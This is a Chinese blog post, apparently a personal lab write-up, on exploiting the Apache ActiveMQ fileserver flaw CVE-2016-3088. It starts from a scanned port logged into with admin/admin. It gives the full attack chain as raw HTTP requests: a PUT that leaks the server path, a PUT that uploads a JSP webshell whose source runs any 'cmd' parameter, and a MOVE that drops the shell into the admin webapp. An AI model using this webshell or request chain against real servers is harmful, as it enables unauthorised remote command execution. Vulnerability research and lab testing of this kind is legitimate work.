扫端口的时候遇到8161端口,输入admin/admin,成功登陆,之前就看到过相关文章,PUT了一句话上去,但是没有什么效果,于是本地搭建了一个环境,记录一下测试过程。

环境搭建:

ActiveMQ 5.1.0 下载地址:http://activemq.apache.org/activemq-510-release.html



解压后,双击运行abtivemq.bat运行。(进入bin目录,根据自己的操作系统选择win32或win64,5.1.0只有win32目录)



访问8161端口:

漏洞利用:



1、 获取物理路径

PUT /fileserver/%20/%20 HTTP/1.1



2、PUT 一个 Jsp 的 Webshell 到 fileserver 目录

PUT /fileserver/1.jsp HTTP/1.1

jsp webshell,可以执行,尝试上传了收集的一些木马,都报错了。。。

<%@ page import="java.io.*"%> <% out.print("Hello</br>"); String strcmd = request.getParameter("cmd"); String line =null; Process p=Runtime.getRuntime().exec(strcmd); InputStream is = p.getInputStream(); BufferedReader br = new BufferedReader(new InputStreamReader(is)); while((line =br.readLine())!=null){ out.print(line+"<br>"); } %>



3、利用 MOVE 方法将 Webshell 移入 admin/ 目录

MOVE /fileserver/1.jsp HTTP/1.0 Destination:file://C:activemqwebappsadmin11.jsp



4、成功执行webshell权限

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

参考文章:

ActiveMQ安装部署(Windows) http://blog.csdn.net/clj198606061111/article/details/38145597

Apache ActiveMQ Fileserver远程代码执行漏洞(CVE-2016-3088) https://www.seebug.org/vuldb/ssvid-96268